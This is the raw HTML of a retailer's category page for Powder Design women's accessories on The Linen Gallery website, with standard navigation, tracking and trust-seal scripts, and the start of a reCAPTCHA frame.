

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.linensanddown.com/designers-powder-design.html
body_size: 7058
content:
<?xml version="1.0" encoding="iso-8859-1"?>


<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

})(window,document,'script','dataLayer','GTM-W4GSMF7');</script>

<!-- End Google Tag Manager -->

 
<title></title>

<meta name="Subject" content="" />

<meta name="Description" content="" />

<meta name="Keywords" content="" />

<meta http-equiv="content-language" content="en-UK" />

<meta http-equiv="imagetoolbar" content="no" />



<meta name="robots" content="index, follow" />

<meta name="revisit-after" content="7 days" />

<meta name="rating" content="general" />

<meta name="robots" content="noodp" />

<meta name="googlebots" content="noodp" />



<meta name="author" content="The Linen Gallery 2026" />

<meta name="copyright" content="The Linen Gallery 2026" />

<meta name="distribution" content="global" />

<meta name="MSSmartTagsPreventParsing" content="TRUE" />

<meta name="designer" content="The Linen Gallery" />

<meta name="publisher" content="The Linen Gallery" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<meta name="viewport" content="width=device-width" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<meta name="google-site-verification" content="F7fdjI9saOu6xGUabPrgTrLCfhBTNUS1b6ZsGHMZ0I8" />
<meta name="google-site-verification" content="b0cH6W5IQxiWb1plNiWB10fcCScZYcPymSQ0hGRdc6E" />


<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css" />
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js" async></script>
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:400,300,500,600,700|Ubuntu:400,300,500,700|Open+Sans:400,600,700,300|Lora:400,700" />
<script src='https://www.google.com/recaptcha/api.js'></script>
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap-theme.min.css" />
<link rel="stylesheet" href="https://www.linensanddown.com/templates/linen/css/styles.css?v=1" type="text/css" />
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet">
<meta name="p:domain_verify" content="2067facd43db8e87f9756cd303863bce" />
<link href="https://www.linensanddown.com/templates/linen/css/jquery.smartmenus.bootstrap.css" rel="stylesheet">
<script type="text/javascript" async>//<![CDATA[
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.comodo.com/" : "https://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '930526600401177');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=930526600401177&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Facebook Pixel Code -->
<script async>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '930526600401177'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=930526600401177&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
</head>
<body>
<!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W4GSMF7"

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) --> <body >
 <div class="TopBar">
	<div class="container">
          <!--<ul class="ticker" id="ticker_01">-->
			<ul class="ticker" id="ticker_01">
						
        <li><span style="font-size: 14pt; font-weight: bold;"><span style="font-size: 14pt;">Complimentary Shipping</span> on US Orders Over $75<br />
	</span></li>
				
        <li><span style="font-size: 14pt; font-weight: bold;">Open 10 - 5 CST Mon thru Sat</span></li>
				
        <li><span style="font-weight: bold; font-size: 14pt; font-style: italic;">Celebrating 31 Years in Omaha, NE &amp; 25 Years Online</span></li>
				</ul> 
    </div>
</div>
<header>
<div class="container">
<div class="row">
<div class="col-sm-6 nopadding">
<a href="http://www.linensanddown.com/index.html" title="The Linen Gallery" class="navbar-brand"><img src="https://www.linensanddown.com/templates/linen/images/logo.png" alt="The Linen Gallery" /></a>
</div>
<div class="col-sm-6 TopRight nopadding">
<div class="TopLinks"><a href="http://www.linensanddown.com/">home</a>  <a href="https://www.linensanddown.com/contact-us.html">contact us</a> <a href="https://www.linensanddown.com/index-my_account.html">My Account</a> <a href="https://www.linensanddown.com/index-shop_cart.html" class="CartLink">la carte</a></div>


<div class="SearchBar">
<form id="HeaderSearchForm" name="HeaderSearchForm" action="https://www.linensanddown.com/index-search_results.html" method="GET">
<input type="hidden" name="Page" value="search_results">
<input type="text" style='width:183px' placeholder="Search..." value="" name="k"><input type="submit" value="Go" class="BnBuy">
</form>
</div>


<div class="Phone"><div><span>402-399-5242</span><!--or--></div><!-- <div>toll- free <span>1-877-399-5242</span></div>--></div>
</div>
</div>
</header>
<nav>
<div class="container nopadding">
<!-- Static navbar -->
<div class="navbar yamm navbar-default" role="navigation">
  <div class="navbar-header">
    <span class="txt">Shop The Site</span>
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#myNavbar">
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
        </button>
    </div>
 <div class="collapse navbar-collapse nopadding" id="myNavbar">
  <!-- Left nav -->
  <ul class="nav navbar-nav">
    <li style="width:163px" class="dropdown yamm-fw"><a href="#" style="height:36px;overflow:hidden;">Shop by Designers <span class="caret"></span></a>
      <ul class="dropdown-menu mega-menu">
		<li>
			<div class="yamm-content">
				<div class="row">
					<ul class="col-sm-3 list-unstyled" style="width:192px">
													<li><a href="https://www.linensanddown.com/category-designers-yves-delorme.html" >Yves Delorme</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-scandia-home.html" >Scandia Home</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-sdh.html" >SDH</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-sferra.html" >SFERRA</a></li>
													<li><a href="https://www.linensanddown.com/category-matouk.html" >Matouk</a></li>
													<li><a href="https://www.linensanddown.com/designers-dea-italian-luxury-linens.html" >dea Italian Luxury Linens</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-pine-cone-hill.html" >Pine Cone Hill/Annie Selke</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-de-medici-linens.html" >de&apos; Medici Fine Linens</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-peacock-alley.html" >Peacock Alley</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-nancy-koltes.html" >Nancy Koltes</a></li>
						</ul><ul style='width:192px' class='col-sm-3 list-unstyled'>							<li><a href="https://www.linensanddown.com/category-designers-stamattina.html" >Stamattina</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-guild.html" >Designers Guild</a></li>
													<li><a href="https://www.linensanddown.com/christian-fischbacher.html" >Christian Fischbacher</a></li>
													<li><a href="https://www.linensanddown.com/category-home-treasures.html" >Home Treasures</a></li>
													<li><a href="https://www.linensanddown.com/designers-laura-park.html" >Laura Park Designs</a></li>
													<li><a href="https://www.linensanddown.com/linensanddown-celso-de-lemos-luxury-bedding.html" >Celso de Lemos</a></li>
													<li><a href="https://www.linensanddown.com/designers-fazzini-home.html" >Fazzini Home</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-ann-gish.html" >Ann Gish</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-le-jacquard-francais.html" >Le Jacquard Francais</a></li>
													<li><a href="https://www.linensanddown.com/category-tessitura-toscana-telerie-table-linens-kitchen-towels.html" >Tessitura Toscana Telerie</a></li>
						</ul><ul style='width:192px' class='col-sm-3 list-unstyled'>							<li><a href="https://www.linensanddown.com/designers-tissage-moutet.html" >Tissage Moutet</a></li>
													<li><a href="https://www.linensanddown.com/category-garnier-thiebaut.html" >Garnier Thiebaut</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-caspari.html" >Caspari</a></li>
													<li><a href="https://www.linensanddown.com/category-april-cornell.html" >April Cornell</a></li>
													<li><a href="https://www.linensanddown.com/designers-bodrum.html" >Bodrum</a></li>
													<li><a href="https://www.linensanddown.com/designers-arte-italica.html" >Arte Italica</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-kim-seybert.html" >Kim Seybert</a></li>
													<li><a href="https://www.linensanddown.com/designer-s-two-s-company.html" >Two&apos;s Company</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-daisy-house-towels.html" >Daisy House Towels</a></li>
													<li><a href="https://www.linensanddown.com/graccioza.html" >Graccioza</a></li>
						</ul><ul style='width:192px' class='col-sm-3 list-unstyled'>							<li><a href="https://www.linensanddown.com/category-designers-mike--ally.html" >Mike & Ally</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-lady-primrose.html" >Lady Primrose</a></li>
													<li><a href="https://www.linensanddown.com/antica-farmacista-room-spray-candle-diffuser-body-wash-hand-wash-moisturizer-fragrance-scents-floral-aroma.html" >Antica Farmacista</a></li>
													<li><a href="https://www.linensanddown.com/glasshouse-fragrances.html" >Glasshouse Fragrances</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-lollia.html" >Lollia</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-sachets.html" >Sachets</a></li>
													<li><a href="https://www.linensanddown.com/elizabeth-w-san-francisco.html" >Elizabeth W. San Francisco</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-le-blanc-linen-wash.html" >Le Blanc Linen Wash</a></li>
													<li><a href="https://www.linensanddown.com/designers-powder-design.html" >Powder Design</a></li>
													<li><a href="https://www.linensanddown.com/category-pj-harlow.html" >PJ Harlow</a></li>
						</ul><ul style='width:192px' class='col-sm-3 list-unstyled'>							<li><a href="https://www.linensanddown.com/category-karen-adams.html" >Karen Adams/Stevie Streck</a></li>
													<li><a href="https://www.linensanddown.com/category-designers-wedding-registry.html" >Wedding Registry</a></li>
											</ul>
				</div>				
			</div>
		</li>
      </ul>
    </li>
    		<li class="dropdown yamm-fw"><a style="height:36px;overflow:hidden;" href="#">Bed<span class="caret"></span></a>
			<ul class="dropdown-menu mega-menu">
				<li>
					<div class="yamm-content">
						<div class="row">
							<ul class="col-sm-3 list-unstyled" style="width:192px">
							  									<li><a href="https://www.linensanddown.com/category-bed-sheets.html">Cotton Sheets</a></li>
																	<li><a href="https://www.linensanddown.com/category-modal-sheets.html">Modal Sheets</a></li>
																	<li><a href="https://www.linensanddown.com/category-linen-sheets.html">Linen Sheets</a></li>
																	<li><a href="https://www.linensanddown.com/category-bed-duvet-covers.html">Duvet Covers</a></li>
																	<li><a href="https://www.linensanddown.com/category-bed-casesshams.html">Cases/Shams</a></li>
																	<li><a href="https://www.linensanddown.com/category-bed-quilts.html">Quilts</a></li>
																	<li><a href="https://www.linensanddown.com/category-bed-bedskirts.html">Bedskirts</a></li>
																	<li><a href="https://www.linensanddown.com/category-bed-blankets.html">Blankets</a></li>
																	<li><a href="https://www.linensanddown.com/category-bed-down.html">Down</a></li>
																	<li><a href="https://www.linensanddown.com/category-bed-throws.html">Throws</a></li>
								</ul><ul style='width:192px' class='col-sm-3 list-unstyled'>									<li><a href="https://www.linensanddown.com/category-bed-decorative-pillows.html">Decorative Pillows</a></li>
																	<li><a href="https://www.linensanddown.com/category-bed-bed-scarvesfootquilts.html">Bed Scarves/FootQuilts</a></li>
																	<li><a href="https://www.linensanddown.com/category-final-call-bedding.html">Final Call Bedding</a></li>
																	<li><a href="https://www.linensanddown.com/category-final-call-accessories.html">Final Call Accessories</a></li>
								 
							</ul>
						</div>				
					</div>
				</li>
		  </ul>
		</li>
    		<li class="dropdown yamm-fw"><a style="height:36px;overflow:hidden;" href="#">Bath<span class="caret"></span></a>
			<ul class="dropdown-menu mega-menu">
				<li>
					<div class="yamm-content">
						<div class="row">
							<ul class="col-sm-3 list-unstyled" style="width:192px">
							  									<li><a href="https://www.linensanddown.com/category-bath-towels.html">Towels</a></li>
																	<li><a href="https://www.linensanddown.com/category-bath-robes.html">Robes/Loungewear</a></li>
																	<li><a href="https://www.linensanddown.com/category-bath-bath-rugs.html">Bath Rugs</a></li>
																	<li><a href="https://www.linensanddown.com/category-bath-shower-curtains.html">Shower Curtains</a></li>
																	<li><a href="https://www.linensanddown.com/category-bath-bath-accessories.html">Bath Accessories</a></li>
																	<li><a href="https://www.linensanddown.com/category-beach-towels.html">Beach Towels</a></li>
																	<li><a href="https://www.linensanddown.com/category-final-call-bath.html">Final Call Bath</a></li>
								 
							</ul>
						</div>				
					</div>
				</li>
		  </ul>
		</li>
    		<li class="dropdown yamm-fw"><a style="height:36px;overflow:hidden;" href="#">Table<span class="caret"></span></a>
			<ul class="dropdown-menu mega-menu">
				<li>
					<div class="yamm-content">
						<div class="row">
							<ul class="col-sm-3 list-unstyled" style="width:192px">
							  									<li><a href="https://www.linensanddown.com/category-table-tablecloths.html">Tablecloths</a></li>
																	<li><a href="https://www.linensanddown.com/category-table-napkins.html">Napkins</a></li>
																	<li><a href="https://www.linensanddown.com/category-table-placemats.html">Placemats</a></li>
																	<li><a href="https://www.linensanddown.com/category-table-runners.html">Runners</a></li>
																	<li><a href="https://www.linensanddown.com/category-table-kitchen-linens.html">Kitchen Linens</a></li>
																	<li><a href="https://www.linensanddown.com/category-table-napkin-rings.html">Napkin Rings</a></li>
																	<li><a href="https://www.linensanddown.com/category-table-dinnerware.html">Dinnerware</a></li>
																	<li><a href="https://www.linensanddown.com/category-christmas-2021.html">Christmas 2022</a></li>
																	<li><a href="https://www.linensanddown.com/category-final-call-table.html">Final Call Table</a></li>
								 
							</ul>
						</div>				
					</div>
				</li>
		  </ul>
		</li>
    		<li class="dropdown yamm-fw"><a style="height:36px;overflow:hidden;" href="#">Fragrances<span class="caret"></span></a>
			<ul class="dropdown-menu mega-menu">
				<li>
					<div class="yamm-content">
						<div class="row">
							<ul class="col-sm-3 list-unstyled" style="width:192px">
							  									<li><a href="https://www.linensanddown.com/category-fragrances-soaps.html">Soaps</a></li>
																	<li><a href="https://www.linensanddown.com/category-fragrances-body-care.html">Body Care</a></li>
																	<li><a href="https://www.linensanddown.com/category-fragrances-sachets.html">Sachets</a></li>
																	<li><a href="https://www.linensanddown.com/category-fragrances-candles.html">Candles</a></li>
																	<li><a href="https://www.linensanddown.com/category-fragrances-linen-care.html">Linen Care</a></li>
																	<li><a href="https://www.linensanddown.com/fragrances-ambiance-room-spray.html">Ambiance Room Spray</a></li>
																	<li><a href="https://www.linensanddown.com/fragrances-ambiance-diffuser.html">Ambiance Diffuser</a></li>
																	<li><a href="https://www.linensanddown.com/fragrances-home-cleaning.html">Home Cleaning</a></li>
																	<li><a href="https://www.linensanddown.com/category-fragrances-loungewear.html">Loungewear</a></li>
								 
							</ul>
						</div>				
					</div>
				</li>
		  </ul>
		</li>
    		<li class="dropdown yamm-fw"><a style="height:36px;overflow:hidden;" href="#">Holiday Sale<span class="caret"></span></a>
			<ul class="dropdown-menu mega-menu">
				<li>
					<div class="yamm-content">
						<div class="row">
							<ul class="col-sm-3 list-unstyled" style="width:192px">
							  									<li><a href="https://www.linensanddown.com/holiday-sale-holiday.html">Holiday Sale</a></li>
								 
							</ul>
						</div>				
					</div>
				</li>
		  </ul>
		</li>
        <li style="width:54px"><a style="height:36px;overflow:hidden;" href="https://linensanddown.wordpress.com/" target="_blank">Blog</a></li>
</ul>
<ul class="nav navbar-nav navbar-right">
    <li style="width:350px"><a target="_blank" style="height:36px;overflow:hidden;" href="https://villagepomegranate.com/" class="shopLink" style="border-left:1px solid #fff;">Shop Village Pomegranate Gifts*Paper*Seasonal</a></li>
    <!--<li style="width:124px"><a style="height:36px;overflow:hidden;" href="https://www.linensanddown.com/index-special.html?T=SO" class="shopLink">Special & Sales</a></li>
    <li style="width:132px"><a style="height:36px;overflow:hidden;" href="https://www.linensanddown.com/index-special.html?T=SF" class="shopLink">Staff's Favorites</a></li>-->
  </ul>
</div><!--/.nav-collapse -->
</div>
</div>
</nav>												 		
<!--start main container-->
 				<link media="screen" rel="stylesheet" href="https://www.linensanddown.com/templates/linen/js/colorbox/colorbox.css" />
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
	<script src="https://www.linensanddown.com/templates/linen/js/colorbox/jquery.colorbox-min.js"></script>
<script>
			$(document).ready(function(){
						$("#iframe").colorbox({iframe:true, width:"800px", height:"600px"});
			});
		</script>			
<div class="container CategoryBlock">
<div class="row">
	<div class="col-sm-2 Logo">
    	<figure>
    	    	<!--<img src="https://www.linensanddown.com/uploads/product/original/OriginalImages//logo/_63fe6ccf149b0.png" alt="" class="img-responsive" />-->
    				<img src="https://www.linensanddown.com/includes/classes/class.thumbnail.php?sk_id=T3JpZ2luYWxQYXRoPS9ob21lL25lbzUwMDEvcHVibGljX2h0bWwvdXBsb2Fkcy9wcm9kdWN0L29yaWdpbmFsL09yaWdpbmFsSW1hZ2VzLy9sb2dvL182M2ZlNmNjZjE0OWIwLnBuZyZ3PTEzMiZoPTY0JkhlaWdodE1vZGU9MSZzdD0xMQ==" alt="Powder Design" title="Powder Design" border="0" class='img-responsive' />
	    	    	</figure>
    </div>
    <div class="col-sm-10">
    	<h3>Powder Design</h3>
        <p><span style="font-family: Arial; font-size: 14pt;">Created in 2009 by award winning Design Director Lisa Beaumont, Powder has since grown a reputation for creating unique accessories that women just love to wear!&nbsp; Collections are fabulously wearable, evoking both glamour and fun. Powder’s beautiful bespoke packaging makes their products perfect for either gifting or simply treating yourself.</span></p>
		        <a id="iframe" href="https://www.linensanddown.com/popup.php?CategoryID=1084" class="MoreLink">read more</a>
        	
    </div>
</div>
</div>   
  	     	  				<section id="ListBoxes">
					<div class="container nopadding categories">
						<ul class='clearfix'>
														<li>
									<div class="Box"><a href="https://www.linensanddown.com/powder-design-kimono-gowns-and-jackets.html" style="background-image:url('https://www.linensanddown.com/includes/classes/class.thumbnail.php?sk_id=T3JpZ2luYWxQYXRoPS9ob21lL25lbzUwMDEvcHVibGljX2h0bWwvdXBsb2Fkcy9wcm9kdWN0L29yaWdpbmFsL09yaWdpbmFsSW1hZ2VzLy9sb2dvL182M2ZlNmU0Njg5OWE1LmpwZWcmdz0zNTAmaD0zNTAmSGVpZ2h0TW9kZT0xJnN0PTEx')" title="Kimono Gowns and Jackets">&nbsp;</a></div>
									<div class="Info">
										<a href="https://www.linensanddown.com/powder-design-kimono-gowns-and-jackets.html">Kimono Gowns and Jackets</a>
									</div>
								</li>
															<li>
									<div class="Box"><a href="https://www.linensanddown.com/powder-design-beach-cover-ups.html" style="background-image:url('https://www.linensanddown.com/includes/classes/class.thumbnail.php?sk_id=T3JpZ2luYWxQYXRoPS9ob21lL25lbzUwMDEvcHVibGljX2h0bWwvdXBsb2Fkcy9wcm9kdWN0L29yaWdpbmFsL09yaWdpbmFsSW1hZ2VzLy9sb2dvL182ODQyZmFlZDhhMTgzLmpwZyZ3PTM1MCZoPTM1MCZIZWlnaHRNb2RlPTEmc3Q9MTE=')" title="Beach Cover Ups">&nbsp;</a></div>
									<div class="Info">
										<a href="https://www.linensanddown.com/powder-design-beach-cover-ups.html">Beach Cover Ups</a>
									</div>
								</li>
															<li>
									<div class="Box"><a href="https://www.linensanddown.com/powder-design-scarves.html" style="background-image:url('https://www.linensanddown.com/includes/classes/class.thumbnail.php?sk_id=T3JpZ2luYWxQYXRoPS9ob21lL25lbzUwMDEvcHVibGljX2h0bWwvdXBsb2Fkcy9wcm9kdWN0L29yaWdpbmFsL09yaWdpbmFsSW1hZ2VzLy9sb2dvL182M2ZlNmVkYzY4NmZmLmpwZWcmdz0zNTAmaD0zNTAmSGVpZ2h0TW9kZT0xJnN0PTEx')" title="Scarves">&nbsp;</a></div>
									<div class="Info">
										<a href="https://www.linensanddown.com/powder-design-scarves.html">Scarves</a>
									</div>
								</li>
															<li>
									<div class="Box"><a href="https://www.linensanddown.com/powder-design-socks.html" style="background-image:url('https://www.linensanddown.com/includes/classes/class.thumbnail.php?sk_id=T3JpZ2luYWxQYXRoPS9ob21lL25lbzUwMDEvcHVibGljX2h0bWwvdXBsb2Fkcy9wcm9kdWN0L29yaWdpbmFsL09yaWdpbmFsSW1hZ2VzLy9sb2dvL182M2ZlNmZjNTRiMzgxLmpwZyZ3PTM1MCZoPTM1MCZIZWlnaHRNb2RlPTEmc3Q9MTE=')" title="Women&apos;s Socks">&nbsp;</a></div>
									<div class="Info">
										<a href="https://www.linensanddown.com/powder-design-socks.html">Women&apos;s Socks</a>
									</div>
								</li>
															<li>
									<div class="Box"><a href="https://www.linensanddown.com/powder-design-vanity-bags.html" style="background-image:url('https://www.linensanddown.com/includes/classes/class.thumbnail.php?sk_id=T3JpZ2luYWxQYXRoPS9ob21lL25lbzUwMDEvcHVibGljX2h0bWwvdXBsb2Fkcy9wcm9kdWN0L29yaWdpbmFsL09yaWdpbmFsSW1hZ2VzLy9sb2dvL182M2ZmYWQ0ZWIxZTM3LmpwZyZ3PTM1MCZoPTM1MCZIZWlnaHRNb2RlPTEmc3Q9MTE=')" title="Vanity Bags">&nbsp;</a></div>
									<div class="Info">
										<a href="https://www.linensanddown.com/powder-design-vanity-bags.html">Vanity Bags</a>
									</div>
								</li>
									
						</ul>
					</div>
				</section>    		
									
			
	    		        <section class="btmBlocks">
<div class="container">

    <div class="row">
        <ul class="clearfix">
         <form id="EmailSubscribe" name="EmailSubscribe" method="POST" action="?Target=HomeSubscription" onSubmit="return ValidateForm(this);">
	<input type='hidden' name='Mail_ToEmail' value='kadlinengal@aol.com'>
	<input type='hidden' name='Mail_BCC' value="sunil@neoventis.com">
	<input type='hidden' name='Mail_Subject' value='One User Subscribes at The Linen Gallery.'>	    
        <li class="Newsletter">
                Newsletter sign up for EXCLUSIVE PROMOTIONS and sale offers:
                <form role="form">
                    <div class="form-group">
                        <input type="email" class="form-control" name="Email" id="Email_E" title="Please enter valid email format"  placeholder="Your Email Address">
                    </div>
				<div class="form-group">
                         <div class="g-recaptcha" data-sitekey="6LdhyucqAAAAADUGcmvJHo_u6AMlc8inOHyCjGHX"></div>                    </div>
                    <button type="submit" class="btn btn-default" href="javascript:;" onclick="return ValidateForm('EmailSubscribe');">subscribe now</button>
                </form>
            </li>
            <li class="Links">
                <a href="https://www.linensanddown.com/about-us.html">About Us</a>
                <a href="https://www.linensanddown.com/faq.html">FAQ</a>
                <a href="https://www.linensanddown.com/returnsexchanges.html">Returns/Exchanges</a>
                <a href="https://www.linensanddown.com/shipping-information.html">Shipping Information</a>
                <a href="https://www.linensanddown.com/customer-service.html">Customer Service</a>
            </li>
            <li class="Cards" style='width:35% !important'>
                <img src="https://www.linensanddown.com/templates/linen/images/paypal.png" alt="" /> <img src="https://www.linensanddown.com/templates/linen/images/authorize.png" alt="" width="108" height="88"/> 
            </li>
<li style='padding:25px 0px'>
<script type="text/javascript"> //<![CDATA[
  var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
  document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]></script>
<script language="JavaScript" type="text/javascript">
  TrustLogo("https://sectigo.com/images/seals/sectigo_trust_seal_sm_2x.png", "SECEV", "none");
</script>
</li>
        </ul>
    </div>
</div>
</section>
<script async type="text/javascript" src="https://www.linensanddown.com/templates/linen/js/script.js" defer></script>
<script async type="text/javascript" src="https://www.linensanddown.com/templates/linen/js/modernizr-2.6.2.js" type="text/javascript" defer></script>
<script async type="text/javascript" src="https://www.linensanddown.com/includes/javascript/FormValidations.js" defer></script>
<script async type="text/javascript" src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js" defer></script>
<script async type="text/javascript" src="https://www.linensanddown.com/templates/linen/js/jquery.smartmenus.js" defer></script>
<script async type="text/javascript" src="https://www.linensanddown.com/templates/linen/js/jquery.smartmenus.bootstrap.js" defer></script>
<script type="text/javascript" async>//<![CDATA[
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.comodo.com/" : "https://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>
<script>
 function tick(){
  $('#ticker_01 li:first').slideUp( function () { $(this).appendTo($('#ticker_01')).slideDown(); });
  }
  setInterval(function(){ tick () }, 5000);
</script>

<script async type="text/javascript" src="https://www.linensanddown.com/templates/linen/js/jquery.cycle2.js"></script>
<script src="https://www.linensanddown.com/templates/linen/js/jquery.cycle2.center.js" defer>
</script>

<script>
  $('.slideshow').cycle();
 
</script>
<footer id="footer">
<div class="container">
    <div class="row">
        <div class="col-sm-6 nopadding">
        &copy; Copyright 2026 All rights reserved. | the linen gallery<br />
        </div>
        <div class="col-sm-6 social-icons nopadding">
        follow us on <a class="twitter" href="#" title="Follow us on Twitter" target="_blank"><i class="fa fa-twitter"></i></a> <a class="facebook" target="_blank" title="Follow us on Facebook" href="#"><i class="fa fa-facebook"></i></a> <a class="pinterest" target="_blank" title="" href="#"><i class="fa fa-pinterest"></i></a> <a class="instagram" target="_blank" title="" href="#"><i class="fa fa-instagram"></i></a>
        </div>
    </div>
</div>
</footer>

<!--0.317--></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdhyucqAAAAADUGcmvJHo_u6AMlc8inOHyCjGHX&co=aHR0cHM6Ly93d3cubGluZW5zYW5kZG93bi5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=ebyetquzut8b
body_size: 49360
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
